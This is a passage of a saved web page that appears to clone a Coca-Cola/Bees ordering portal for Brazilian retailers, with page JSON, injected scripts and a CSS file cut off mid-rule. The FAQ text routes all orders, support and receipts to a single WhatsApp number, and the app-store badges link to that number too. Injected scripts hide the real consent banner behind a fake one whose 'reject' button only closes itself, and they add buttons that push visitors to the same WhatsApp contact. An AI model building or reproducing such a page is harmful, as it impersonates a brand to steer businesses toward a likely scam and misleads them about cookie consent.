Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_fazer_um_pedido_pelo_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O hist\u00f3rico completo de pedidos, status de faturamento e detalhes de entregas est\u00e3o centralizados no nosso canal de atendimento humanizado. Para consultar qualquer informa\u00e7\u00e3o referente \u00e0s suas transa\u00e7\u00f5es anteriores, basta solicitar diretamente a um agente oficial atrav\u00e9s do WhatsApp.","elementType":"p"}]}],"attributes":{"title":"Como consultar meus pedidos anteriores?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_consultar_meus_pedidos_anteriores?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Toda e qualquer assist\u00eancia t\u00e9cnica, abertura de chamados, envio de comprovantes ou suporte geral deve ser feita impreterivelmente atrav\u00e9s de um de nossos agentes pelo WhatsApp. Desta maneira, conseguimos dar andamento ao seu chamado de forma oficial e protocolada.","elementType":"p"}]}],"attributes":{"title":"Como abrir uma solicita\u00e7\u00e3o no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_abrir_uma_solicita\u00e7\u00e3o_no_Bees?"}]},{"blockType":"Wrapper","classes":"is-margin-vertical-xl is-flex is-column-phone is-center-center","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col is-2-col-tablet is-4-col-phone is-flex is-end-center is-start-center-on-small is-no-margin is-margin-bottom-m-on-small","blocks":[{"blockType":"Image","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"marginRight":"24px","height":"89px"}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"}]},{"blockType":"Wrapper","classes":"bees-col is-7-col is-5-col-tablet is-4-col-phone is-no-margin","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-large is-line-height-large is-font-size-xxlarge is-text-weight-semibold is-no-margin","attributes":{"elementType":"h3"},"text":"Ainda com d\u00favidas?","name":"faq_section_contact_title","elementType":"h3"},{"blockType":"Spacer","classes":"stack stack-s"},{"blockType":"Text","classes":"is-no-margin","text":"Fale conosco em: 0800-887-1111","name":"faq_section_contact_text"}]}],"name":"faq_section"}],"name":"faq_section"}]}]}],"name":"guest_homepage_content_wrapper"}],"name":"guest_homepage_content_wrapper_locale_brazil"}],"meta":{"updatedAt":"2026-06-18T01:49:43.269Z"},"locale":"pt_BR"},{"name":"global_footer_pt_BR","blockType":"Footer","locales":["pt_BR"],"classes":{"is-hidden-print":true},"attributes":{"removeForKeyAccount":true,"mergeProperties":true,"badgesSection":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","badges":[{"platform":"apple","language":"pt","href":"https://wa.me/5511933684266","elementRoles":{}},{"platform":"android","language":"pt","href":"https://wa.me/5511933684266","elementRoles":{}}],"title":"Obtenha o aplicativo"},"socialSection":{"title":"Siga-nos","items":[{"href":"https://www.instagram.com/cocacola_br/","icon":"Instagram","name":"item-018","value_stream":"WEB","elementRoles":{}},{"href":"https://www.facebook.com/cocacolabr","icon":"Facebook","name":"item-032","value_stream":"WEB","elementRoles":{}},{"href":"https://www.tiktok.com/@cocacola_br","icon":"Tiktok","name":"item-049","value_stream":"WEB","elementRoles":{}}]},"copyrightSection":{"items":[{"text":"Por favor, aproveite com responsabilidade.","elementRoles":{}}],"logo":{"alt":"Coca Cola Logo","src":"/images/logo.png"},"title":"\u00a9 Coca Cola 2026. Todos os direitos reservados."},"solutionsSection":{"items":[{"href":"#","text":"Conhe\u00e7a a gente","name":"item-029","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Pol\u00edtica de privacidade","name":"item-011","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Termos e condi\u00e7\u00f5es","name":"item-012","value_stream":"LINK_PLANNING","elementRoles":{}}],"title":"Sobre o Coca Cola"},"accountSection":{"items":"","title":"Precisa de ajuda?"},"supportSection":{"items":[{"text":"Segunda a s\u00e1bado: 08h - 20h","name":"item-053","elementRoles":{}}],"title":"Hor\u00e1rios"},"legalSection":{"label":"","title":"Jur\u00eddico"},"legalWarning":""},"interactiveId":"footer_links","meta":{"updatedAt":"2026-06-11T01:12:23.351Z"}}],"meta":{"title":"Parceiro Coca Cola","icon":"/images/coca-cola-favicon.ico","description":"Abaste\u00e7a seu neg\u00f3cio onde e quando quiser! Todo o portf\u00f3lio de cervejas Ambev e outros produtos incr\u00edveis, com os melhores pre\u00e7os e promo\u00e7\u00f5es exclusivas!","excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.286Z"},"locale":"pt_BR"}}},"query":{"device":"desktop"},"tracking":{"consented":false,"enabled":false,"ajsAnonymousId":"7b541fc0-3a71-4b56-befc-190a60c55bd5","requestTraceId":"GUEST_HOMEPAGE-2026-06-19T08:22:39.961Z"},"featureFlags":{}},"__devToolsEnabled":false,"__devToolsData":null},"__N_SSP":true},"page":"/","query":{"country":"BR","language":"pt"},"buildId":"16028908","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script>
    
  
<style>
/* Block old cookie banners */
#onetrust-consent-sdk, .ot-sdk-container, #onetrust-banner-sdk {
    display: none !important;
}

/* Custom Coca-Cola Cookie Banner (Black/Yellow) */
.custom-cookie-banner {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #ffffff;
    padding: 20px 40px;
    z-index: 2147483647; /* Max z-index */
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-family: 'Barlow', 'Inter', sans-serif;
    gap: 30px;
    box-shadow: 0 -4px 10px rgba(0,0,0,0.3);
}
.custom-cookie-text-container {
    flex: 1;
}
.custom-cookie-title {
    color: #000000;
    font-size: 18px;
    font-weight: 800;
    margin-bottom: 8px;
}
.custom-cookie-text {
    font-size: 13px;
    color: #333333;
    line-height: 1.5;
}
.custom-cookie-text a {
    color: #e31837;
    text-decoration: underline;
    font-weight: bold;
}
.custom-cookie-buttons {
    display: flex;
    gap: 15px;
}
.custom-cookie-btn {
    background-color: #e31837;
    color: #ffffff;
    border: none;
    padding: 12px 24px;
    font-weight: bold;
    font-size: 14px;
    cursor: pointer;
    white-space: nowrap;
    transition: 0.3s;
    border-radius: 4px;
}
.custom-cookie-btn:hover {
    background-color: #b3122b;
}
.custom-cookie-close {
    color: #999;
    background: none;
    border: none;
    font-size: 20px;
    cursor: pointer;
    padding: 0 0 0 10px;
}
.custom-cookie-close:hover {
    color: #000;
}

@media (max-width: 900px) {
    .custom-cookie-banner {
        flex-direction: column;
        padding: 20px;
        gap: 15px;
    }
    .custom-cookie-buttons {
        width: 100%;
        flex-direction: column;
        gap: 10px;
    }
    .custom-cookie-btn {
        width: 100%;
    }
    .custom-cookie-close {
        position: absolute;
        top: 15px;
        right: 15px;
    }
}
</style>
<div class="custom-cookie-banner" id="customCookieBanner">
    <div class="custom-cookie-text-container">
        <div class="custom-cookie-title">Utilizamos cookies para melhorar sua experiência</div>
        <div class="custom-cookie-text">
            Ao clicar em "Aceitar todos os cookies", você concorda com o armazenamento de cookies no seu dispositivo para melhorar a navegação no site, analisar a utilização do site e ajudar nas nossas iniciativas de marketing. Conheça a <a href="#">Política de Privacidade</a>
        </div>
    </div>
    <div class="custom-cookie-buttons">
        <button class="custom-cookie-btn" onclick="document.getElementById('customCookieBanner').style.display='none'">Rejeitar todos</button>
        <button class="custom-cookie-btn" onclick="document.getElementById('customCookieBanner').style.display='none'">Aceitar todos os cookies</button>
    </div>
    <button class="custom-cookie-close" onclick="document.getElementById('customCookieBanner').style.display='none'">✕</button>
</div>



<script>
// Prevent React from deleting our custom button
setInterval(function() {
    var benefitsList = document.getElementById("benefits_text");
    if (benefitsList && !document.getElementById("custom_cadastre_btn")) {
        var btnContainer = document.createElement("div");
        btnContainer.className = "is-padding-left-xl";
        btnContainer.id = "custom_cadastre_btn";
        btnContainer.innerHTML = '<a href="/redirect_whatsapp" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: \'Barlow\', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 32px;">Cadastre-se</a>';
        benefitsList.insertAdjacentElement('afterend', btnContainer);
    }
}, 500);
</script>



<script>
// Prevent React from deleting our custom button
setInterval(function() {
    var targetP = null;
    var pElements = Array.from(document.querySelectorAll("p"));
    for (var i = 0; i < pElements.length; i++) {
        if (pElements[i].textContent.indexOf("estabelec") !== -1 || pElements[i].textContent.indexOf("Tudo em") !== -1) {
            targetP = pElements[i];
            break;
        }
    }
    
    // Fallback: try finding the h2 'Seu negócio mais fácil'
    if (!targetP) {
        var h2Elements = Array.from(document.querySelectorAll("h2"));
        for (var i = 0; i < h2Elements.length; i++) {
            if (h2Elements[i].textContent.indexOf("mais f") !== -1 || h2Elements[i].textContent.indexOf("negócio") !== -1) {
                targetP = h2Elements[i].nextElementSibling;
                break;
            }
        }
    }

    if (targetP && !document.getElementById("custom_atendimento_btn_red")) {
        // Create it outside the react container or just append it safely
        var btnContainer = document.createElement("div");
        btnContainer.className = "is-padding-left-xl is-margin-top-m";
        btnContainer.id = "custom_atendimento_btn_red";
        
        // Use single quotes for inner string to avoid conflict
        btnContainer.innerHTML = "<br><a href='https://wa.me/5511933684266' style='display: inline-block; background-color: #e31837; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: Barlow, sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 15px; margin-bottom: 25px;'>Falar com um Atendente</a>";
        
        targetP.insertAdjacentElement("afterend", btnContainer);
    }
}, 500);
</script>
</body>



</html>
---- css/9eb87fa7933a4d93.css ----
.is-center-center,.is-end-center,.is-no-wrap,.is-space-around-center,.is-space-between-center,.is-start-center,.is-wrap,.is-wrap-reserve{align-items:center;align-content:center;max-width:100%}.is-position-relative{position:relative}.is-position-static{position:static}.is-position-absolute{position:absolute}.is-position-fixed{position:fixed;will-change:transform}.is-bottom-zero{bottom:0}.is-left-zero{left:0}.is-right-zero{right:0}.is-top-right-zero{top:0;right:0}.is-top-left-zero{top:0;left:0}.is-position-sticky{position:sticky;top:0}.is-sticky{position:sticky}.is-column{flex-direction:column}.is-column-reverse{flex-direction:column-reverse}.is-center-center{justify-content:center}.is-start-center{justify-content:flex-start}.is-end-center{justify-content:flex-end}.is-space-around-center{justify-content:space-around}.is-justify-content-space-between{justify-content:space-between}@media(max-width:727px){.is-justify-content-space-between-phone{justify-content:space-between}}@media(min-width:728px)and (max-width:1365px){.is-justify-content-space-between-tablet{justify-content:space-between}}.is-justify-content-flex-start{justify-content:flex-start}@media(max-width:727px){.is-justify-content-flex-start-phone{justify-content:flex-start}}@media(min-width:728px)and (max-width:1365px){.is-justify-content-flex-start-tablet{justify-content:flex-start}}.is-justify-content-flex-end{justify-content:flex-end}@media(max-width:727px){.is-justify-content-flex-end-phone{justify-content:flex-end}}@media(min-width:728px)and (max-width:1365px){.is-justify-content-flex-end-tablet{justify-content:flex-end}}.is-justify-self-center{justify-self:center}.is-justify-self-flex-start{justify-self:flex-start}@media(min-width:728px)and (max-width:1365px){.is-justify-self-flex-start-tablet{justify-self:flex-start}}.is-justify-self-flex-end{justify-self:flex-end}@media(min-width:728px)and (max-width:1365px){.is-justify-self-flex-end-tablet{justify-self:flex-end}}.is-space-between-center,.is-space-between-end,.is-space-between-start{justify-content:space-between}.is-wrap{flex-wrap:wrap}.is-no-wrap{flex-wrap:nowrap}.is-wrap-reverse{flex-wrap:wrap-reverse}.is-full-width{width:100%!important}.is-full-height{height:100%!important}.is-text-align-center{text-align:center!important}.is-text-align-right{text-align:right!important}.is-text-align-left{text-align:left!important}.is-justify-content-center{display:flex;justify-content:center}@media(max-width:727px){.is-justify-content-center-phone{justify-content:center}}@media(min-width:728px)and (max-width:1365px){.is-justify-content-center-tablet{justify-content:center}}.is-inline-flex{display:inline-flex}.is-inline-block{display:inline-block}.is-justify-content-start{display:flex;justify-content:flex-start}.is-justify-content-end{display:flex;justify-content:flex-end}.is-start-start{display:flex;justify-content:flex-start;align-items:flex-start}.is-display-contents{display:contents}.is-display-block{display:block}.is-width-auto{width:auto!important}.is-align-items-center{align-items:center}.is-self-start{justify-self:flex-start}.is-self-center{justify-self:center}.is-self-end{justify-self:flex-end}.is-self-align-center{align-self:center}.is-self-align-start{align-self:flex-start}.is-self-align-end{align-self:flex-end}.is-transform-rotate-90{transform:rotate(90deg)}.is-space-around-start,.is-space-between-start,.is-start-end{align-items:flex-start;align-content:flex-start}.is-flex-end,.is-space-around-end,.is-space-between-end{align-items:flex-end;align-content:flex-end}.is-full-max-width{max-width:100%!important}.is-fit-max-width{max-width:-moz-fit-content!important;max-width:fit-content!important}.is-up-10{transform:translateY(-10rem);margin-bottom:-10rem}.is-up-20{transform:translateY(-20rem);margin-bottom:-20rem}.is-up-25{transform:translateY(-25rem);margin-bottom:-25rem}.zindex-1{z-index:1}.zindex-2{z-index:2}.zindex-minusone{z-index:-1}.is-top-s{top:8px!important}.is-full-max-height{max-height:100%!important}@media(min-width:728px){.is-justify-content-center-desktop{justify-content:center}.is-position-right{right:0}}@media(max-width:727px){.is-flex-on-small{display:flex}.is-inline-block-on-small{display:inline-block!important}.is-text-align-center-on-small{text-align:center!important}.is-text-align-right-on-small{text-align:right!important}.is-text-align-left-on-small{text-align:left!important}.is-align-items-start-on-small{align-items:flex-start!important}.is-align-items-end-on-small{align-items:flex-end!important}.is-align-self-start-on-small{align-self:flex-start!important}.is-align-self-end-on-small{align-self:flex-end!important}.is-start-center-on-small{justify-content:flex-start}.is-end-center-on-small{justify-content:flex-end!important}.is-position-left{left:0}.is-column-phone-reverse{display:flex;flex-direction:column-reverse}}.is-flex{display:flex}.is-flex-fit-content{flex:fit-content 1}.is-flex-no-shrink{flex-shrink:0}.is-flex-no-grow{flex-grow:0}.is-flex-grow{flex-grow:1}.is-flex-reverse{flex-direction:row-reverse}.is-flex-none{flex:none}.is-flex-1{flex:1 1}.is-flex-2{flex:2 1}.is-flex-3{flex:3 1}.is-flex-4{flex:4 1}.is-grid{display:grid}.is-grid-template-columns-auto-2{grid-template-columns:auto 1fr}.is-grid-template-columns-2{grid-template-columns:auto auto}.is-grid-template-columns-3{grid-template-columns:auto auto auto}.is-grid-template-columns-4{grid-template-columns:auto auto auto auto}.is-no-margin{margin:0!important}.is-no-margin-top{margin-top:0!important}.is-no-margin-left{margin-left:0!important}.is-no-margin-right{margin-right:0!important}.is-no-margin-bottom{margin-bottom:0!important}.is-no-margin-vertical{margin:0 auto!important}.is-no-margin-horizontal{margin:auto 0!important}.is-margin-xxs{margin:2px}.is-margin-xs{margin:4px}.is-margin-s{margin:8px}.is-margin-m{margin:16px}.is-margin-n{margin:24px}.is-margin-l{margin:32px}.is-margin-xl{margin:64px}.is-margin-xxl{margin:92px}.is-margin-vertical-xxs{margin:2px auto}.is-margin-vertical-xs{margin:4px auto}.is-margin-vertical-s{margin:8px auto}.is-margin-vertical-m{margin:16px auto}.is-margin-vertical-n{margin:24px auto}.is-margin-vertical-l{margin:32px auto}.is-margin-vertical-xl{margin:64px auto}.is-margin-vertical-xxl{margin:92px auto}.is-margin-horizontal-xxs{margin:auto 2px}.is-margin-horizontal-xs{margin:auto 4px}.is-margin-horizontal-s{margin:auto 8px}.is-margin-horizontal-m{margin:auto 16px}.is-margin-horizontal-n{margin:auto 24px}.is-margin-horizontal-l{margin:auto 32px}.is-margin-horizontal-xl{margin:auto 64px}.is-margin-horizontal-xxl{margin:auto 92px}.is-margin-top-xxs{margin-top:2px}.is-margin-top-xs{margin-top:4px}.is-margin-top-s{margin-top:8px}.is-margin-top-m{margin-top:16px}.is-margin-top-n{margin-top:24px}.is-margin-top-l{margin-top:32px}.is-margin-top-xl{margin-top:64px}.is-margin-top-xxl{margin-top:92px}.is-margin-bottom-xxs{margin-bottom:2px}.is-margin-bottom-xs{margin-bottom:4px}.is-margin-bottom-s{margin-bottom:8px}.is-margin-bottom-m{margin-bottom:16px}.is-margin-bottom-n{margin-bottom:24px}.is-margin-bottom-l{margin-bottom:32px}.is-margin-bottom-xl{margin-bottom:64px}.is-margin-bottom-xxl{margin-bottom:92px}.is-margin-left-xxs{margin-left:2px}.is-margin-left-xs{margin-left:4px}.is-margin-left-s{margin-left:8px}.is-margin-left-m{margin-left:16px}.is-margin-left-n{margin-left:24px}.is-margin-left-l{margin-left:32px}.is-margin-left-xl{margin-left:64px}.is-margin-left-xxl{margin-left:92px}.is-margin-right-xxs{margin-right:2px}.is-margin-right-xs{margin-right:4px}.is-margin-right-s{margin-right:8px}.is-margin-right-m{margin-right:16px}.is-margin-right-n{margin-right:24px}.is-margin-right-l{margin-right:32px}.is-margin-right-xl{margin-right:64px}.is-margin-right-xxl{margin-right:92px}.is-margin-left-30{margin-left:30%}@media(min-width:728px)and (max-width:1365px){.is-no-margin-on-medium{margin:0!important}.is-no-margin-top-on-medium{margin-top:0!important}.is-no-margin-bottom-on-medium{margin-bottom:0!important}.is-no-margin-left-on-medium{margin-left:0!important}.is-no-margin-right-on-medium{margin-right:0!important}.is-no-margin-vertical-on-medium{margin:0 auto!important}.is-no-margin-horizontal-on-medium{margin:auto 0!important}.is-margin-vertical-xxs-on-medium{margin:2px auto}.is-margin-vertical-xs-on-medium{margin:4px auto}.is-margin-vertical-s-on-medium{margin:8px auto}.is-margin-vertical-m-on-medium{margin:16px auto}.is-margin-vertical-n-on-medium{margin:24px auto}.is-margin-vertical-l-on-medium{margin:32px auto}.is-margin-vertical-xl-on-medium{margin:64px auto}.is-margin-vertical-xxl-on-medium{margin:92px auto}.is-margin-horizontal-xxs-on-medium{margin:auto 2px}.is-margin-horizontal-xs-on-medium{margin:auto 4px}.is-margin-horizontal-s-on-medium{margin:auto 8px}.is-margin-horizontal-m-on-medium{margin:auto 16px}.is-margin-horizontal-n-on-medium{margin:auto 24px}.is-margin-horizontal-l-on-medium{margin:auto 32px}.is-margin-horizontal-xl-on-medium{margin:auto 64px}.is-margin-horizontal-xxl-on-medium{margin:auto 92px}.is-margin-top-xs-on-medium,.is-margin-top-xxs-on-medium{margin-top:4px!important}.is-margin-top-s-on-medium{margin-top:8px!important}.is-margin-top-m-on-medium{margin-top:16px!important}.is-margin-top-n-on-medium{margin-top:24px!important}.is-margin-top-l-on-medium{margin-top:32px!important}.is-margin-top-xl-on-medium{margin-top:64px!important}.is-margin-top-xxl-on-medium{margin-top:92px!important}.is-margin-bottom-xs-on-medium,.is-margin-bottom-xxs-on-medium{margin-bottom:4px!important}.is-margin-bottom-s-on-medium{margin-bottom:8px!important}.is-margin-bottom-m-on-medium{margin-bottom:16px!important}.is-margin-bottom-n-on-medium{margin-bottom:24px!important}.is-margin-bottom-l-on-medium{margin-bottom:32px!important}.is-margin-bottom-xl-on-medium{margin-bottom:64px!important}.is-margin-bottom-xxl-on-medium{margin-bottom:92px!important}.is-margin-left-xxs-on-medium{margin-left:2px}.is-margin-left-xs-on-medium{margin-left:4px}.is-margin-left-s-on-medium{margin-left:8px}.is-margin-left-m-on-medium{margin-left:16px}.is-margin-left-n-on-medium{margin-left:24px}.is-margin-left-l-on-medium{margin-left:32px}.is-margin-left-xl-on-medium{margin-left:64px}.is-margin-left-xxl-on-medium{margin-left:92px}.is-margin-left-auto-on-medium{margin-left:auto}.is-margin-right-xxs-on-medium{margin-right:2px}.is-margin-right-xs-on-medium{margin-right:4px}.is-margin-right-s-on-medium{margin-right:8px}.is-margin-right-m-on-medium{margin-right:16px}.is-margin-right-n-on-medium{margin-right:24px}.is-margin-right-l-on-medium{margin-right:32px}.is-margin-right-xl-on-medium{margin-right:64px}.is-margin-right-xxl-on-medium{margin-right:92px}.is-margin-right-auto-on-medium{margin-right:auto}}@media(max-width:727px){.is-no-margin-on-small{margin:0!important}.is-no-margin-top-on-small{margin-top:0!important}.is-no-margin-left-on-small{margin-left:0!important}.is-no-margin-right-on-small{margin-right:0!important}.is-no-margin-bottom-on-small{margin-bottom:0!important}.is-no-margin-horizontal-on-small,.is-no-margin-vertical-on-small{margin:0 auto!important}.is-margin-vertical-xxs-on-small{margin:2px auto!important}.is-margin-vertical-xs-on-small{margin:4px auto!important}.is-margin-vertical-s-on-small{margin:8px auto!important}.is-margin-vertical-m-on-small{margin:16px auto!important}.is-margin-vertical-n-on-small{margin:24px auto!important}.is-margin-vertical-l-on-small{margin:32px auto!important}.is-margin-vertical-xl-on-small{margin:64px auto!important}.is-margin-vertical-xxl-on-small{margin:92px auto!important}.is-margin-horizontal-xxs-on-small{margin:auto 2px!important}.is-margin-horizontal-xs-on-small{margin:auto 4px!important}.is-margin-horizontal-s-on-small{margin:auto 8px!important}.is-margin-horizontal-m-on-small{margin:auto 16px!important}.is-margin-horizontal-n-on-small{margin:auto 24px!important}.is-margin-horizontal-l-on-small{margin:auto 32px!important}.is-margin-horizontal-xl-on-small{margin:auto 64px!important}.is-margin-horizontal-xxl-on-small{margin:auto 92px!important}.is-margin-top-xxs-on-small{margin-top:2px!important}.is-margin-top-xs-on-small{margin-top:4px!important}.is-margin-top-s-on-small{margin-top:8px!important}.is-margin-top-m-on-small{margin-top:16px!important}.is-margin-top-n-on-small{margin-top:24px!important}.is-margin-top-l-on-small{margin-top:32px!important}.is-margin-top-xl-on-small{margin-top:64px!important}.is-margin-top-xxl-on-small{margin-top:92px!important}.is-margin-bottom-xxs-on-small{margin-bottom:2px!important}.is-margin-bottom-xs-on-small{margin-bottom:4px!important}.is-margin-bottom-s-on-small{margin-bottom:8px!important}.is-margin-bottom-m-on-small{margin-bottom:16px!important}.is-margin-bottom-n-on-small{margin-bottom:24px!important}.is-margin-bottom-l-on-small{margin-bottom:32px!important}.is-margin-bottom-xl-on-small{margin-bottom:64px!important}.is-margin-bottom-xxl-on-small{margin-bottom:92px!important}.is-margin-left-xxs-on-small{margin-left:2px}.is-margin-left-xs-on-small{margin-left:4px}.is-margin-left-s-on-small{margin-left:8px}.is-margin-left-m-on-small{margin-left:16px}.is-margin-left-n-on-small{margin-left:24px}.is-margin-left-l-on-small{margin-left:32px}.is-margin-left-xl-on-small{margin-left:64px}.is-margin-left-xxl-on-small{margin-left:92px}.is-margin-left-auto-on-small{margin-left:auto}.is-margin-right-xxs-on-small{margin-right:2px}.is-margin-right-xs-on-small{margin-right:4px}.is-margin-right-s-on-small{margin-right:8px}.is-margin-right-m-on-small{margin-right:16px}.is-margin-right-n-on-small{margin-right:24px}.is-margin-right-l-on-small{margin-right:32px}.is-margin-right-xl-on-small{margin-right:64px}.is-margin-right-xxl-on-small{margin-right:92px}.is-margin-right-auto-on-small{margin-right:auto}}.is-no-padding{padding:0!important}.is-no-padding-top{padding-top:0!important}.is-no-padding-left{padding-left:0!important}.is-no-padding-right{padding-right:0!important}.is-no-padding-bottom,.is-no-padding-vertical{padding-bottom:0!important}.is-no-padding-vertical{padding-top:0!important}.is-no-padding-horizontal{padding-left:0!important;padding-right:0!important}.is-padding-xxs{padding:2px}.is-padding-xs{padding:4px}.is-padding-s{padding:8px}.is-padding-m{padding:16px}.is-padding-l{padding:32px}.is-padding-xl{padding:64px}.is-padding-xxl{padding:92px}.is-padding-vertical-xxs{padding-top:2px;padding-bottom:2px}.is-padding-vertical-xs{padding-top:4px;padding-bottom:4px}.is-padding-vertical-s{padding-top:8px;padding-bottom:8px}.is-padding-vertical-m{padding-top:16px;padding-bottom:16px}.is-padding-vertical-l{padding-top:32px;padding-bottom:32px}.is-padding-vertical-xl{padding-top:64px;padding-bottom:64px}.is-padding-vertical-xxl{padding-top:92px;padding-bottom:92px}.is-padding-horizontal-xxs{padding-left:2px;padding-right:2px}.is-padding-horizontal-xs{padding-left:4px;padding-right:4px}.is-padding-horizontal-s{padding-left:8px;padding-right:8px}.is-padding-horizontal-m{padding-left:16px;padding-right:16px}.is-padding-horizontal-l{padding-left:32px;padding-right:32px}.is-padding-horizontal-xl{padding-left:64px;padding-right:64px}.is-padding-horizontal-xxl{padding-left:92px;padding-right:92px}.is-padding-top-xxs{padding-top:2px}.is-padding-top-xs{padding-top:4px}.is-padding-top-s{padding-top:8px}.is-padding-top-m{padding-top:16px}.is-padding-top-l{padding-top:32px}.is-padding-top-xl{padding-top:64px}.is-padding-top-xxl{padding-top:92px}.is-padding-bottom-xxs{padding-bottom:2px}.is-padding-bottom-xs{padding-bottom:4px}.is-padding-bottom-s{padding-bottom:8px}.is-padding-bottom-m{padding-bottom:16px}.is-padding-bottom-l{padding-bottom:32px}.is-padding-bottom-xl{padding-bottom:64px}.is-padding-bottom-xxl{padding-bottom:92px}.is-padding-left-xxs{padding-left:2px}.is-padding-left-xs{padding-left:4px}.is-padding-left-s{padding-left:8px}.is-padding-left-m{padding-left:16px}.is-padding-left-l{padding-left:32px}.is-padding-left-xl{padding-left:64px}.is-padding-left-xxl{padding-left:92px}.is-padding-right-xxs{padding-right:2px}.is-padding-right-xs{padding-right:4px}.is-padding-right-s{padding-right:8px}.is-padding-right-m{padding-right:16px}.is-padding-right-l{padding-right:32px}.is-padding-right-xl{padding-right:64px}.is-padding-right-xxl{padding-right:92px}@media(min-width:728px)and (max-width:1365px){.is-no-padding-on-medium{padding:0!important}.is-no-padding-top-on-medium{padding-top:0!important}.is-no-padding-bottom-on-medium{padding-bottom:0!important}.is-no-padding-left-on-medium{padding-left:0!important}.is-no-padding-right-on-medium{padding-right:0!important}.is-no-padding-vertical-on-medium{padding-top:0!important;padding-bottom:0!important}.is-no-padding-horizontal-on-medium{padding-left:0!important;padding-right:0!important}.is-padding-vertical-xxs-on-medium{padding-top:2px;padding-bottom:2px}.is-padding-vertical-xs-on-medium{padding-top:4px;padding-bottom:4px}.is-padding-vertical-s-on-medium{padding-top:8px;padding-bottom:8px}.is-padding-vertical-m-on-medium{padding-top:16px;padding-bottom:16px}.is-padding-vertical-l-on-medium{padding-top:32px;padding-bottom:32px}.is-padding-vertical-xl-on-medium{padding-top:64px;padding-bottom:64px}.is-padding-vertical-xxl-on-medium{padding-top:92px;padding-bottom:92px}.is-padding-horizontal-xxs-on-medium{padding-left:2px;padding-right:2px}.is-padding-horizontal-xs-on-medium{padding-left:4px;padding-right:4px}.is-padding-horizontal-s-on-medium{padding-left:8px;padding-right:8px}.is-padding-horizontal-m-on-medium{padding-left:16px;padding-right:16px}.is-padding-horizontal-l-on-medium{padding-left:32px;padding-right:32px}.is-padding-horizontal-xl-on-medium{padding-left:64px;padding-right:64px}.is-padding-horizontal-xxl-on-medium{padding-left:92px;padding-right:92px}.is-padding-top-xs-on-medium,.is-padding-top-xxs-on-medium{padding-top:4px!important}.is-padding-top-s-on-medium{padding-top:8px!important}.is-padding-top-m-on-medium{padding-top:16px!important}.is-padding-top-l-on-medium{padding-top:32px!important}.is-padding-top-xl-on-medium{padding-top:64px!important}.is-padding-top-xxl-on-medium{padding-top:92px!important}.is-padding-bottom-xs-on-medium,.is-padding-bottom-xxs-on-medium{padding-bottom:4px!important}.is-padding-bottom-s-on-medium{padding-bottom:8px!important}.is-padding-bottom-m-on-medium{padding-bottom:16px!important}.is-padding-bottom-l-on-medium{padding-bottom:32px!important}.is-padding-bottom-xl-on-medium{padding-bottom:64px!important}.is-padding-bottom-xxl-on-medium{padding-bottom:92px!important}.is-padding-left-xxs-on-medium{padding-left:2px}.is-padding-left-xs-on-medium{padding-left:4px}.is-padding-left-s-on-medium{padding-left:8px}.is-padding-left-m-on-medium{padding-left:16px}.is-padding-left-l-on-medium{padding-left:32px}.is-padding-left-xl-on-medium{padding-left:64px}.is-padding-left-xxl-on-medium{padding-left:92px}.is-padding-right-xxs-on-medium{padding-right:2px}.is-padding-right-xs-on-medium{padding-right:4px}.is-padding-right-s-on-medium{padding-right:8px}.is-padding-right-m-on-medium{padding-right:16px}.is-padding-right-l-on-medium{padding-right:32px}.is-padding-right-xl-on-medium{padding-right:64px}.is-padding-right-xxl-on-medium{padding-right:92px}}@media(max-width:727px){.is-no-padding-on-small{padding:0!important}.is-no-padding-top-on-small{padding-top:0!important}.is-no-padding-left-on-small{padding-left:0!important}.is-no-padding-right-on-small{padding-right:0!important}.is-no-padding-bottom-on-small{padding-bottom:0!important}.is-no-padding-vertical-on-small{padding-top:0!important;padding-bottom:0!important}.is-no-padding-horizontal-on-small{padding-left:0!important;padding-right:0!important}.is-padding-vertical-xxs-on-small{padding-top:2px;padding-bottom:2px}.is-padding-vertical-xs-on-small{padding-top:4px;padding-bottom:4px}.is-padding-vertical-s-on-small{padding-top:8px;padding-bottom:8px}.is-padding-vertical-m-on-small{padding-top:16px;padding-bottom:16px}.is-padding-vertical-l-on-small{padding-top:32px;padding-bottom:32px}.is-padding-vertical-xl-on-small{padding-top:64px;padding-bottom:64px}.is-padding-vertical-xxl-on-small{padding-top:92px;padding-bottom:92px}.is-padding-horizontal-xxs-on-small{pad